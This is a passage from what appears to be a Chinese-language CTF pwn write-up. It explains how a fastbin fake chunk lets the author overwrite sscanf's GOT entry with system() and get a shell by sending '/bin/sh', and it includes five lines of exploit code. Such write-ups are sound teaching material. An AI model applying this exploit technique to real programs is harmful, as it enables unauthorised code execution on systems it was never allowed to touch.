 ③根据上一步已经准备好的fake chunk，这一次应该是order功能，调用free()将堆块全部释放，然后
当我们再次使用add功能添加枪支堆块的时候，根据fastbin机制，新申请的堆块就是从0x0804A2A8
处开始的，我们可以在这个地方填充上sscanf()函数的got表，然后通过message功能，用system()函
数的地址进行替换，那么再次调用sscanf()函数的时候就相当于调用system()函数，然后输
入’/bin/sh’即可获得shell
1 sscanf_got = elf.got['__isoc99_sscanf']
2 add(p32(sscanf_got),'a')
3
4 message(p32(system_addr))
5 p.sendline('/bin/sh\0')